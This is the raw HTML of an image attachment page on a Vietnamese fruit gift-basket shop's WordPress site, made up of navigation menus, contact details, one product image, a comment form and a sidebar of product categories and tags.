		<li id="menu-item-70927" class="c-mobile-menu__subitem menu-item-70927"><a href="https://vinfruits.com/gift-box/">GIFT BOX</a></li>
	</ul>
</li>
	<li id="menu-item-72556" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-72556"><a href="https://vinfruits.com/qua-tang-trai-cay/">Quà Lễ &#038; Tết</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-75596" class="c-mobile-menu__subitem menu-item-75596"><a href="https://vinfruits.com/banh-trung-thu/">Quà Trung Thu</a></li>
		<li id="menu-item-73947" class="c-mobile-menu__subitem menu-item-73947"><a href="https://vinfruits.com/qua-tang-8-3/">Quà Tặng 8/3</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://vinfruits.com/qua-tang-tet/">Quà Tặng Tết</a></li>
		<li id="menu-item-72557" class="c-mobile-menu__subitem menu-item-72557"><a href="https://vinfruits.com/qua-tang-ngay-nha-giao-viet-nam-20-11/">Quà Tặng Ngày Nhà Giáo Việt Nam 20/11</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70865" class="c-mobile-menu__item menu-item-70865"><a href="https://vinfruits.com/trai-cay-nhap-khau/">Trái cây nhập khẩu</a></li>
<li id="menu-item-70864" class="c-mobile-menu__item menu-item-70864"><a href="https://vinfruits.com/trai-cay-kho/">Trái cây khô</a></li>
<li id="menu-item-71506" class="c-mobile-menu__item menu-item-71506"><a href="https://vinfruits.com/about-us/">Giới Thiệu</a></li>
<li id="menu-item-72486" class="c-mobile-menu__item menu-item-72486"><a href="https://vinfruits.com/on-sale/">Khuyến Mại</a></li>
</ul></nav>					<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--phone">
				<a href="tel:0914411293">0914411293</a>	</div>
	<div class="c-header__top-row-item c-header__top-row-item--email">
				<a href="mailto:info@vinfruits.com">info@vinfruits.com</a>	</div>
	<div class="c-header__top-row-item c-header__top-row-item--address">
				169 Nguyễn Đình Chiểu, Quận 3,TPHCM	</div>
	<div class="c-header__top-row-item c-header__top-row-item--hours">
				T2-CN: 8:00 - 20:00	</div>			</div>
		</div>
	</div>
			</div>
				<div class="c-header__menu-bottom c-header__menu-bottom--4">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	<a class="c-header__button-link c-header__button-link--account" title="Login" href="https://vinfruits.com/my-account/" rel="nofollow" aria-label="My Account"><i class="ip-user h-hide-mobile"><!-- --></i><i class="ip-m-auth h-hide-desktop"><!-- --></i></a>	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="Wishlist"
		   href="https://vinfruits.com/wishlist/"><i class="ip-wishlist c-header__wishlist-icon h-hide-mobile"></i><i class="ip-m-wishlist c-header__wishlist-icon h-hide-desktop"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://vinfruits.com/cart/" aria-label="Cart">
			<i class="ip-cart c-header__cart-icon h-hide-mobile"><!-- --></i><i
				class="ip-m-cart c-header__cart-icon h-hide-desktop"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
		</div>
				<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/traicayvinfruits" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/vinfruits/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@vinfruits_official" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://vinfruits.com/" class="c-header__logo-link">							<img decoding="async"  width="1153" height="186"  src="https://vinfruits.com/wp-content/uploads/2024/03/VF-logo-kho-ngang.png" alt="VinFruits" class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<a class="c-header__button-link c-header__button-link--account" title="Login" href="https://vinfruits.com/my-account/" rel="nofollow" aria-label="My Account"><i class="ip-user h-hide-mobile"><!-- --></i><i class="ip-m-auth h-hide-desktop"><!-- --></i></a><button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="Wishlist"
		   href="https://vinfruits.com/wishlist/"><i class="ip-wishlist c-header__wishlist-icon h-hide-mobile"></i><i class="ip-m-wishlist c-header__wishlist-icon h-hide-desktop"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link "
		   href="https://vinfruits.com/cart/" aria-label="Cart">
			<i class="ip-cart c-header__cart-icon h-hide-mobile"><!-- --></i><i
				class="ip-m-cart c-header__cart-icon h-hide-desktop"><!-- --></i><span class="js-cart-info"></span>		</a>
					<div class="widget_shopping_cart_content"></div>
			</div>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-compact"><li class="c-top-menu__item menu-item-71726 js-menu-item"><a href="https://vinfruits.com/ban-chay/">Bán Chạy</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70856 js-menu-item"><a href="https://vinfruits.com/qua-tang-trai-cay/">Giỏ Quà Trái Cây</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-4 c-top-menu__submenu--expand">
	<li class="c-top-menu__subitem menu-item-70933 c-top-menu__subitem--expand js-menu-item"><a href="https://vinfruits.com/qua-tang-le-hoi/">Theo Nhu Cầu</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--expand c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-chuc-mung/">Quà Chúc Mừng</a></li>
		<li class="c-top-menu__subitem menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-sinh-nhat/">Quà Sinh Nhật</a></li>
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-tham-benh/">Quà Thăm Bệnh</a></li>
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/gio-cuoi-hoi/">Giỏ Cưới Hỏi</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-chia-buon/">Quà Chia Buồn</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-tri-an/">Quà Tri Ân</a></li>
		<li class="c-top-menu__subitem menu-item-70941 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/tang-cha-me/">Tặng Cha Mẹ</a></li>
		<li class="c-top-menu__subitem menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/tang-nguoi-yeu/">Tặng Người Yêu</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem menu-item-70918 c-top-menu__subitem--expand js-menu-item"><a href="https://vinfruits.com/qua-tang-trai-cay/">Theo Ngân Sách</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--expand c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70917 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/duoi-1tr/">Dưới 1Tr</a></li>
		<li class="c-top-menu__subitem menu-item-70915 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/1tr-2tr/">1Tr &#8211; 2Tr</a></li>
		<li class="c-top-menu__subitem menu-item-70916 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/2tr-3tr/">2Tr &#8211; 3Tr</a></li>
		<li class="c-top-menu__subitem menu-item-70914 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/tren-3-000-000d/">Trên 3.000.000đ</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--expand js-menu-item"><a href="https://vinfruits.com/qua-tang-trai-cay/">Loại Hình</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--expand c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/gio-trai-cay-hoa-tuoi/">Giỏ Trái Cây + Hoa Tươi</a></li>
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/gio-trai-cay-ruou/">Giỏ Trái Cây + Rượu</a></li>
		<li class="c-top-menu__subitem menu-item-71324 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/khay-trai-cay/">Khay Trái Cây</a></li>
		<li class="c-top-menu__subitem menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/gift-box/">GIFT BOX</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem menu-item-72556 c-top-menu__subitem--expand js-menu-item"><a href="https://vinfruits.com/qua-tang-trai-cay/">Quà Lễ &#038; Tết</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--expand c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-75596 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/banh-trung-thu/">Quà Trung Thu</a></li>
		<li class="c-top-menu__subitem menu-item-73947 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-tang-8-3/">Quà Tặng 8/3</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-tang-tet/">Quà Tặng Tết</a></li>
		<li class="c-top-menu__subitem menu-item-72557 c-top-menu__subitem--collapse js-menu-item"><a href="https://vinfruits.com/qua-tang-ngay-nha-giao-viet-nam-20-11/">Quà Tặng Ngày Nhà Giáo Việt Nam 20/11</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70865 js-menu-item"><a href="https://vinfruits.com/trai-cay-nhap-khau/">Trái cây nhập khẩu</a></li>
<li class="c-top-menu__item menu-item-70864 js-menu-item"><a href="https://vinfruits.com/trai-cay-kho/">Trái cây khô</a></li>
<li class="c-top-menu__item menu-item-71506 js-menu-item"><a href="https://vinfruits.com/about-us/">Giới Thiệu</a></li>
<li class="c-top-menu__item menu-item-72486 js-menu-item"><a href="https://vinfruits.com/on-sale/">Khuyến Mại</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
					</div>
</div>
		<div class="c-header--desktop l-section__container js-simple-container"></div>
	</header>


	<div class="l-inner">
				<div class="c-post__container l-section l-section--container l-section--with-sidebar c-post__container--post">
		<div
			class="l-section__content l-section__content--with-sidebar">
						<div class="js-sticky-sidebar-nearby">				
<article
	id="post-72854" class="c-post c-post--standard c-post--sidebar c-post--post post-72854 attachment type-attachment status-inherit hentry">
	<div
		class="c-post__wrap  c-post__wrap--post   c-post__wrap--no-thumb   c-post__wrap--sidebar ">
						<div class="c-post__inner">
			<ul class="c-page__meta c-page__meta--sidebar">			<li class="c-page__meta-item">
			<span class="c-page__meta-by">by</span>
			Quách Kim Ngân		</li>
	
			<li class="c-page__meta-item">
			28 Tháng mười một, 2023		</li>
	
			<li class="c-page__meta-item">
					</li>
	
							</ul>			<div
				class="c-post__content h-clearfix entry-content  entry-content--sidebar ">
				<p class="attachment"><a href='https://vinfruits.com/wp-content/uploads/2023/11/2-05-9.png'><img decoding="async" width="300" height="300" src="https://vinfruits.com/wp-content/uploads/2023/11/2-05-9-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://vinfruits.com/wp-content/uploads/2023/11/2-05-9-300x300.png 300w, https://vinfruits.com/wp-content/uploads/2023/11/2-05-9-100x100.png 100w, https://vinfruits.com/wp-content/uploads/2023/11/2-05-9-600x600.png 600w, https://vinfruits.com/wp-content/uploads/2023/11/2-05-9-200x200.png 200w, https://vinfruits.com/wp-content/uploads/2023/11/2-05-9-145x145.png 145w, https://vinfruits.com/wp-content/uploads/2023/11/2-05-9-50x50.png 50w, https://vinfruits.com/wp-content/uploads/2023/11/2-05-9.png 625w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>

			
			
													</div>
	</div>
	<div class="c-post__row-2">
							<nav class="c-post__nav" role="navigation">
			
				<a class="c-post__nav-prev" href="https://vinfruits.com/gift-box-hung-thinh/" rel="prev">
					<i class="c-post__nav-prev-ico ip-right"></i>
					<span class="c-post__nav-title">
							Gift Box Hưng Thịnh						</span>
				</a>

					</nav><!-- .navigation -->
													
	<div class="c-post__comments-wrap">
		<div id="comments" class="c-post__comments">
			<div
				class="c-post__comments-row c-post__comments-row--no-comments ">
				
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=72854#respond" style="display:none;">Hủy</a></small></h3><form action="https://vinfruits.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"> <textarea placeholder="Bình luận *" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"> <input placeholder="Tên *" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"> <input placeholder="Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"> <input placeholder="Trang web" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><button type="submit" name="submit" id="submit" class="submit">Gửi bình luận</button> <input type='hidden' name='comment_post_ID' value='72854' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b57e858dab" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="34"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
			</div>

		</div><!-- #comments -->
	</div><!-- #comments-wrap -->
	</div>
</article>

							</div>		</div>
					<div class="l-section__sidebar l-section__sidebar--right">
				<div class="c-post-sidebar__wrap">
	<aside id="sidebar"
	       class="c-sidebar  c-post-sidebar  js-sticky-sidebar ">
		<div class="c-sidebar__wrap">
			<aside id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-1777"><a href="https://vinfruits.com/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://vinfruits.com/1/">1</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://vinfruits.com/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://vinfruits.com/2/">2</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://vinfruits.com/3/">3</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://vinfruits.com/4/">4</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vinfruits.com/kinh-nghiem-trai-cay/chon-trai-cay-ngon/">Chọn trái cây ngon</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vinfruits.com/khong-phan-loai/">Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vinfruits.com/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://vinfruits.com/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vinfruits.com/igaming/">IGaming</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vinfruits.com/jeu/">jeu</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vinfruits.com/jeux/">jeux</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vinfruits.com/kinh-nghiem-trai-cay/">Kinh nghiệm trái cây</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://vinfruits.com/mon-an-ngon/">Món ăn ngon</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vinfruits.com/mon-ngon-trai-cay/">Món ngon trái cây</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://vinfruits.com/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://vinfruits.com/mua-trai-cay-o-dau-ngon/">mua trái cây ở đâu ngon</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vinfruits.com/public/">Public</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vinfruits.com/qua-tang-trai-cay/">Quà tặng trái cây</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vinfruits.com/trai-cay-suc-khoe/">Trái cây &amp; Sức khỏe</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://vinfruits.com/trai-cay-tin-tuc/">Trái cây &amp; Tin tức</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vinfruits.com/tuyen-dung/">Tuyển Dụng</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://vinfruits.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><div class="c-search-form"><form role="search" method="get" class="js-search-form-entry" action="https://vinfruits.com/">
				<div class="c-search-form__wrap">
				<label class="c-search-form__label">
					<span class="screen-reader-text">Search for:</span>
					<input class="c-form__input c-form__input--full c-search-form__input" type="search" placeholder="Search &hellip;" value="" name="s" /></label>
				<button type="submit" class="c-button c-button--medium c-search-form__button" aria-label="Search"><i class="ip-search c-search-form__svg"></i></button>
				</div>
				
			</form></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title">Thẻ</div><div class="tagcloud"><a href="https://vinfruits.com/tag/bigger-gift-box/" class="tag-cloud-link tag-link-1478 tag-link-position-1" style="font-size: 8.7259259259259pt;" aria-label="bigger gift box (6 mục)">bigger gift box</a>
<a href="https://vinfruits.com/tag/bigger-gift-box-trai-cay/" class="tag-cloud-link tag-link-1436 tag-link-position-2" style="font-size: 9.2444444444444pt;" aria-label="bigger gift box trái cây (7 mục)">bigger gift box trái cây</a>
<a href="https://vinfruits.com/tag/cam/" class="tag-cloud-link tag-link-1540 tag-link-position-3" style="font-size: 14.42962962963pt;" aria-label="Cam (24 mục)">Cam</a>
<a href="https://vinfruits.com/tag/cherry/" class="tag-cloud-link tag-link-1464 tag-link-position-4" style="font-size: 12.355555555556pt;" aria-label="cherry (15 mục)">cherry</a>
<a href="https://vinfruits.com/tag/cha-la/" class="tag-cloud-link tag-link-290 tag-link-position-5" style="font-size: 9.2444444444444pt;" aria-label="Chà là (7 mục)">Chà là</a>
<a href="https://vinfruits.com/tag/dau-tay/" class="tag-cloud-link tag-link-275 tag-link-position-6" style="font-size: 11.837037037037pt;" aria-label="Dâu tây (13 mục)">Dâu tây</a>
<a href="https://vinfruits.com/tag/dua-luoi/" class="tag-cloud-link tag-link-1332 tag-link-position-7" style="font-size: 12.148148148148pt;" aria-label="dưa lưới (14 mục)">dưa lưới</a>
<a href="https://vinfruits.com/tag/gift-box-trai-cay/" class="tag-cloud-link tag-link-1379 tag-link-position-8" style="font-size: 12.666666666667pt;" aria-label="gift box trái cây (16 mục)">gift box trái cây</a>
<a href="https://vinfruits.com/tag/gio-qua/" class="tag-cloud-link tag-link-1542 tag-link-position-9" style="font-size: 16.192592592593pt;" aria-label="Giỏ quà (36 mục)">Giỏ quà</a>
<a href="https://vinfruits.com/tag/gio-trai-cay/" class="tag-cloud-link tag-link-1461 tag-link-position-10" style="font-size: 12.355555555556pt;" aria-label="giỏ trái cây (15 mục)">giỏ trái cây</a>
<a href="https://vinfruits.com/tag/gio-trai-cay-nhap-khau/" class="tag-cloud-link tag-link-1447 tag-link-position-11" style="font-size: 11.837037037037pt;" aria-label="giỏ trái cây nhập khẩu (13 mục)">giỏ trái cây nhập khẩu</a>
<a href="https://vinfruits.com/tag/gio-trai-cay-tham-benh/" class="tag-cloud-link tag-link-1324 tag-link-position-12" style="font-size: 8.7259259259259pt;" aria-label="giỏ trái cây thăm bệnh (6 mục)">giỏ trái cây thăm bệnh</a>
<a href="https://vinfruits.com/tag/hoa-qua-ngoai-nhap/" class="tag-cloud-link tag-link-1498 tag-link-position-13" style="font-size: 10.696296296296pt;" aria-label="hoa quả ngoại nhập (10 mục)">hoa quả ngoại nhập</a>
<a href="https://vinfruits.com/tag/hoa-qua-nhap-khau/" class="tag-cloud-link tag-link-1384 tag-link-position-14" style="font-size: 16.503703703704pt;" aria-label="hoa quả nhập khẩu (39 mục)">hoa quả nhập khẩu</a>
<a href="https://vinfruits.com/tag/hat-chia/" class="tag-cloud-link tag-link-284 tag-link-position-15" style="font-size: 11.422222222222pt;" aria-label="Hạt chia (12 mục)">Hạt chia</a>
<a href="https://vinfruits.com/tag/hong/" class="tag-cloud-link tag-link-1538 tag-link-position-16" style="font-size: 9.2444444444444pt;" aria-label="Hồng (7 mục)">Hồng</a>
<a href="https://vinfruits.com/tag/hong-say-deo/" class="tag-cloud-link tag-link-1575 tag-link-position-17" style="font-size: 9.2444444444444pt;" aria-label="hồng sấy dẻo (7 mục)">hồng sấy dẻo</a>
<a href="https://vinfruits.com/tag/khay-trai-cay/" class="tag-cloud-link tag-link-1408 tag-link-position-18" style="font-size: 9.762962962963pt;" aria-label="khay trái cây (8 mục)">khay trái cây</a>
<a href="https://vinfruits.com/tag/khay-trai-cay-cuoi/" class="tag-cloud-link tag-link-1372 tag-link-position-19" style="font-size: 9.762962962963pt;" aria-label="khay trái cây cưới (8 mục)">khay trái cây cưới</a>
<a href="https://vinfruits.com/tag/khay-trai-cay-nhap-khau/" class="tag-cloud-link tag-link-1411 tag-link-position-20" style="font-size: 11.422222222222pt;" aria-label="khay trái cây nhập khẩu (12 mục)">khay trái cây nhập khẩu</a>
<a href="https://vinfruits.com/tag/luu/" class="tag-cloud-link tag-link-1612 tag-link-position-21" style="font-size: 9.2444444444444pt;" aria-label="lựu (7 mục)">lựu</a>
<a href="https://vinfruits.com/tag/luu-nhap-khau/" class="tag-cloud-link tag-link-1611 tag-link-position-22" style="font-size: 10.281481481481pt;" aria-label="lựu nhập khẩu (9 mục)">lựu nhập khẩu</a>
<a href="https://vinfruits.com/tag/man/" class="tag-cloud-link tag-link-1601 tag-link-position-23" style="font-size: 8.7259259259259pt;" aria-label="mận (6 mục)">mận</a>
<a href="https://vinfruits.com/tag/nho/" class="tag-cloud-link tag-link-1536 tag-link-position-24" style="font-size: 17.22962962963pt;" aria-label="Nho (46 mục)">Nho</a>
<a href="https://vinfruits.com/tag/nho-mau-don/" class="tag-cloud-link tag-link-1331 tag-link-position-25" style="font-size: 9.762962962963pt;" aria-label="nho mẫu đơn (8 mục)">nho mẫu đơn</a>
<a href="https://vinfruits.com/tag/qua-tang-trai-cay/" class="tag-cloud-link tag-link-1326 tag-link-position-26" style="font-size: 17.437037037037pt;" aria-label="quà tặng trái cây (48 mục)">quà tặng trái cây</a>
<a href="https://vinfruits.com/tag/qua-tang-trai-cay-co-ruou/" class="tag-cloud-link tag-link-1508 tag-link-position-27" style="font-size: 8pt;" aria-label="quà tặng trái cây có rượu (5 mục)">quà tặng trái cây có rượu</a>
<a href="https://vinfruits.com/tag/qua-tet/" class="tag-cloud-link tag-link-296 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="Quà Tết (11 mục)">Quà Tết</a>
<a href="https://vinfruits.com/tag/quyt/" class="tag-cloud-link tag-link-1541 tag-link-position-29" style="font-size: 13.185185185185pt;" aria-label="Quýt (18 mục)">Quýt</a>
<a href="https://vinfruits.com/tag/qua-buoi/" class="tag-cloud-link tag-link-487 tag-link-position-30" style="font-size: 10.281481481481pt;" aria-label="Quả bưởi (9 mục)">Quả bưởi</a>
<a href="https://vinfruits.com/tag/qua-cherry/" class="tag-cloud-link tag-link-283 tag-link-position-31" style="font-size: 11.111111111111pt;" aria-label="Quả cherry (11 mục)">Quả cherry</a>
<a href="https://vinfruits.com/tag/qua-oc-cho/" class="tag-cloud-link tag-link-278 tag-link-position-32" style="font-size: 10.696296296296pt;" aria-label="Quả óc chó (10 mục)">Quả óc chó</a>
<a href="https://vinfruits.com/tag/sweet-box-hoa-qua/" class="tag-cloud-link tag-link-1475 tag-link-position-33" style="font-size: 9.2444444444444pt;" aria-label="sweet box hoa quả (7 mục)">sweet box hoa quả</a>
<a href="https://vinfruits.com/tag/sau-rieng/" class="tag-cloud-link tag-link-274 tag-link-position-34" style="font-size: 11.837037037037pt;" aria-label="Sầu riêng (13 mục)">Sầu riêng</a>
<a href="https://vinfruits.com/tag/su-kien/" class="tag-cloud-link tag-link-1543 tag-link-position-35" style="font-size: 15.777777777778pt;" aria-label="Sự kiện (33 mục)">Sự kiện</a>
<a href="https://vinfruits.com/tag/trai-cay-cuoi/" class="tag-cloud-link tag-link-1454 tag-link-position-36" style="font-size: 8.7259259259259pt;" aria-label="trái cây cưới (6 mục)">trái cây cưới</a>
<a href="https://vinfruits.com/tag/trai-cay-han-quoc/" class="tag-cloud-link tag-link-1515 tag-link-position-37" style="font-size: 10.696296296296pt;" aria-label="trái cây Hàn Quốc (10 mục)">trái cây Hàn Quốc</a>
<a href="https://vinfruits.com/tag/trai-cay-ngoai-nhap/" class="tag-cloud-link tag-link-1497 tag-link-position-38" style="font-size: 10.696296296296pt;" aria-label="trái cây ngoại nhập (10 mục)">trái cây ngoại nhập</a>
<a href="https://vinfruits.com/tag/trai-cay-nhap-khau/" class="tag-cloud-link tag-link-1321 tag-link-position-39" style="font-size: 22pt;" aria-label="trái cây nhập khẩu (134 mục)">trái cây nhập khẩu</a>
<a href="https://vinfruits.com/tag/trai-cay-nhap-khau-han-quoc/" class="tag-cloud-link tag-link-1507 tag-link-position-40" style="font-size: 8pt;" aria-label="trái cây nhập khẩu Hàn Quốc (5 mục)">trái cây nhập khẩu Hàn Quốc</a>
<a href="https://vinfruits.com/tag/trai-cay-nhat/" class="tag-cloud-link tag-link-1334 tag-link-position-41" style="font-size: 9.762962962963pt;" aria-label="trái cây Nhật (8 mục)">trái cây Nhật</a>
<a href="https://vinfruits.com/tag/trai-cay-nhat-ban/" class="tag-cloud-link tag-link-1439 tag-link-position-42" style="font-size: 11.422222222222pt;" aria-label="trái cây Nhật Bản (12 mục)">trái cây Nhật Bản</a>
<a href="https://vinfruits.com/tag/tao/" class="tag-cloud-link tag-link-1535 tag-link-position-43" style="font-size: 14.948148148148pt;" aria-label="Táo (27 mục)">Táo</a>
<a href="https://vinfruits.com/tag/tao-nhap-khau/" class="tag-cloud-link tag-link-1529 tag-link-position-44" style="font-size: 10.281481481481pt;" aria-label="táo nhập khẩu (9 mục)">táo nhập khẩu</a>
<a href="https://vinfruits.com/tag/xoai/" class="tag-cloud-link tag-link-1597 tag-link-position-45" style="font-size: 9.2444444444444pt;" aria-label="xoài (7 mục)">xoài</a></div>
</aside>		</div>
	</aside>
</div>			</div>
			</div>

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="964" class="elementor elementor-964" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-6b664c6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6b664c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cập nhật những thông tin mới nhất từ chúng tôi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-510e33c elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="510e33c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f70717-o1" lang="en-US" dir="ltr" data-wpcf7-id="70717">
